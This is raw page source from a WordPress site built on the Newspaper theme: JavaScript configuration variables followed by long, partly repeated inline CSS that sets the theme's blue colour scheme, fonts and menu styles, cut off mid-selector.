  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#4393d2";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="b655e69857";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
    
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
